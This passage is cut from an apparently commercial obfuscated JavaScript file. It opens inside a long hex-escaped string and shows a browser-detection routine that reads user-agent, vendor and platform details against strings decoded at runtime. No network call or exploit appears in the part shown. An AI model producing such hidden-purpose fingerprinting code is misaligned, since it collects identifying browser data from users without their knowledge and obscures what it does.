x31\x36\x35\x34\x35\x65\x34\x61\x35\x35\x34\x36\x37\x31\x37\x31\x32\x38\x35\x37\x30\x30\x35\x39\x35\x61\x35\x30\x36\x35\x31\x33\x30\x38\x35\x37\x35\x63\x35\x64\x31\x37\x34\x62\x31\x37\x37\x31\x35\x31\x35\x35\x30\x64\x30\x39\x37\x35\x35\x66\x34\x64\x35\x30\x30\x61\x35\x34\x35\x30\x36\x66\x35\x39\x35\x61\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x37\x38\x35\x30\x30\x32\x33\x36\x35\x61\x35\x37\x35\x37\x30\x63\x34\x65\x31\x32\x31\x36\x36\x34\x35\x65\x30\x39\x30\x38\x35\x64\x37\x31\x35\x39\x35\x64\x31\x34\x35\x37\x35\x38\x35\x63\x37\x66\x34\x34\x35\x64\x35\x61\x32\x37\x36\x62\x32\x36\x36\x33\x34\x33\x35\x62\x37\x65\x33\x32\x32\x64\x35\x61\x35\x37\x34\x36\x31\x62\x31\x39\x30\x30\x34\x34\x35\x39\x37\x61\x30\x66\x30\x38\x34\x64\x34\x38\x37\x35\x35\x35\x30\x37\x35\x62\x35\x61\x37\x61\x35\x35\x34\x36\x34\x61\x34\x64\x30\x63\x36\x38\x30\x61\x35\x66\x35\x38\x35\x30\x35\x38\x33\x31\x30\x39\x35\x63\x35\x37\x35\x36\x34\x63\x35\x30\x33\x31\x35\x39\x35\x30\x35\x66\x33\x36\x30\x37\x35\x63\x37\x63\x35\x65\x35\x37\x31\x33\x34\x30\x31\x31\x35\x39\x35\x31\x34\x36\x35\x62\x35\x63\x33\x32\x35\x31\x30\x63\x35\x34\x35\x39\x34\x32\x34\x32\x34\x31\x35\x30\x30\x33\x36\x65\x35\x61\x30\x64\x35\x64\x30\x65\x34\x31\x34\x37\x31\x36\x35\x65\x34\x38\x30\x39\x36\x37\x35\x65\x35\x37\x30\x32\x35\x37\x34\x36\x34\x62\x31\x30\x30\x63\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x31\x35\x30\x36\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x36\x30\x35\x64\x34\x35\x31\x32\x30\x37\x36\x66\x35\x39\x35\x39\x35\x64\x30\x39\x34\x66\x34\x32\x31\x38\x36\x33\x35\x31\x34\x61\x34\x32\x30\x30\x34\x61\x34\x32\x30\x32\x30\x36\x30\x35\x30\x32\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x36\x65\x36\x34\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x30\x61\x30\x31\x30\x38\x30\x30\x36\x33\x35\x31\x35\x61\x30\x31\x35\x37\x31\x35\x34\x33\x31\x36\x37\x38\x37\x34\x33\x36\x30\x38\x35\x64\x35\x64\x35\x63\x31\x34\x34\x61\x34\x31\x30\x66\x30\x63\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x30\x31\x30\x34\x36\x66\x35\x39\x35\x61\x35\x63\x35\x62\x31\x32\x34\x62\x34\x32\x37\x65\x36\x32\x31\x35\x30\x35\x34\x66\x35\x31\x36\x34\x35\x30\x35\x64\x30\x37\x35\x36\x31\x36\x34\x35\x31\x34\x37\x35\x32\x33\x33\x31\x35\x31\x35\x65\x35\x33\x35\x36\x31\x31\x34\x62\x31\x31\x30\x62\x31\x65\x30\x35\x30\x39\x37\x39\x30\x34\x35\x62\x34\x32\x37\x66\x36\x35\x31\x35\x36\x39\x32\x63\x30\x30\x35\x30\x31\x39\x37\x63\x33\x30\x36\x65\x30\x38\x35\x38\x35\x30\x35\x39\x31\x31\x31\x35\x31\x38\x36\x30\x35\x66\x35\x36\x30\x38\x35\x64\x31\x31\x30\x65\x31\x65\x30\x34\x36\x66\x35\x64\x30\x62\x35\x63\x30\x64\x34\x37\x34\x35\x31\x35\x36\x31\x30\x39\x30\x65\x35\x64\x35\x63\x31\x33\x35\x34\x31\x37\x35\x31\x36\x31\x35\x64\x35\x38\x30\x32\x30\x39\x34\x66\x34\x33\x31\x37\x36\x39\x30\x65\x35\x37\x35\x66\x35\x64\x31\x30\x30\x63\x31\x36\x30\x34\x33\x32\x35\x31\x30\x63\x35\x34\x35\x39\x34\x32\x34\x32\x34\x31\x33\x31\x35\x62\x35\x36\x35\x64\x30\x36\x31\x39\x35\x39\x31\x38\x30\x35\x36\x31\x30\x66\x30\x38\x35\x63\x35\x66\x34\x30\x34\x61\x34\x36\x36\x38\x35\x39\x35\x37\x35\x65\x35\x31\x31\x38\x30\x35\x35\x35\x31\x36\x35\x32\x34\x35\x35\x38\x35\x65\x35\x66\x30\x65\x31\x36\x35\x64\x36\x65\x35\x61\x30\x64\x35\x64\x30\x65\x34\x31\x34\x37\x31\x36\x35\x37\x35\x37\x37\x35\x35\x31\x35\x34\x37\x30\x30\x38\x34\x63\x35\x34\x35\x34\x36\x36\x35\x64\x34\x62\x35\x64\x30\x61\x35\x36\x32\x64\x36\x33\x35\x66\x36\x35\x35\x30\x30\x35\x34\x31\x36\x62\x31\x39\x35\x61\x32\x63\x36\x61\x34\x31\x37\x39\x36\x34\x36\x34\x30\x66\x31\x35\x31\x38\x35\x65\x35\x38\x34\x64\x34\x36\x35\x39\x31\x31\x34\x65\x35\x31\x35\x38\x35\x31\x35\x30\x34\x35\x36\x64\x33\x30\x37\x63\x35\x39\x35\x37\x35\x62\x30\x34\x30\x32\x34\x37\x36\x32\x35\x63\x30\x31\x35\x33\x30\x34\x35\x35\x34\x30\x31\x36\x33\x35\x30\x37\x35\x65\x35\x31\x34\x35\x35\x30\x33\x34\x35\x64\x35\x63\x35\x37\x34\x34\x35\x31\x37\x36\x35\x62\x31\x31\x35\x31\x30\x34\x35\x39\x35\x35\x35\x34\x34\x35\x30\x38\x30\x65\x35\x64\x36\x34\x34\x30\x30\x32\x35\x66\x30\x30\x34\x34\x35\x64\x35\x34\x31\x34\x30\x37\x34\x65\x35\x35\x30\x64\x31\x36\x34\x39\x37\x61\x34\x33\x35\x39\x34\x36\x35\x31\x35\x64\x35\x30\x30\x32\x35\x64\x35\x38\x31\x66\x31\x39\x34\x35\x34\x34\x30\x37\x30\x37\x35\x61\x35\x37\x30\x39\x34\x63\x31\x36\x30\x38\x36\x36\x35\x63\x35\x39\x30\x38\x30\x33\x31\x37\x35\x39\x36\x37\x35\x38\x30\x32\x34\x62\x34\x35\x34\x61\x35\x39\x35\x61\x35\x66\x35\x64\x33\x35\x35\x39\x30\x36\x31\x30\x36\x65\x34\x35\x35\x64\x30\x30\x31\x35\x35\x35\x35\x36\x34\x31\x30\x65\x36\x66\x30\x34\x34\x34\x34\x37\x35\x66\x30\x39\x30\x38\x37\x39\x35\x65\x35\x33\x34\x62\x30\x39\x35\x31\x35\x35\x31\x38\x30\x31\x30\x63\x34\x38\x34\x63\x34\x35\x36\x62\x30\x37\x35\x37\x35\x39\x35\x30\x31\x31\x32\x37\x30\x64\x34\x36\x35\x63\x35\x64\x31\x37\x31\x39\x32\x38\x35\x35\x35\x62\x35\x38\x31\x35");
var td_4d=td_4d||{};var td_d=0;var td_t=1;var td_h=2;var td_U=3;var td_j=4;td_4d.td_0o=td_d;var td_0Y={td_5l:function(){if(typeof navigator!==[][[]]+""){this.td_J(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_J:function(td_X,td_a,td_E,td_k,td_o){this.td_z=[{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(0,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(5,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(14,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(19,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(23,11)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(34,10)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(44,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(53,4)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(57,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(60,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(65,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(69,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(76,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(82,9)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(82,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(91,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(120,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(140,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(147,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(140,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(155,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(155,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(167,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(167,5)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(172,18)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(190,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(201,7)):null)},{prop:td_o,identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(201,7)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(208,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(208,4)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(212,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(215,9)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)},{string:td_a,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(224,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(224,6)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(238,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(238,4)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(250,8)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(258,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(265,2)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(267,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(265,2)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(230,8)):null),versionSearch:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(272,7)):null)}];
this.td_H=[{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(279,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f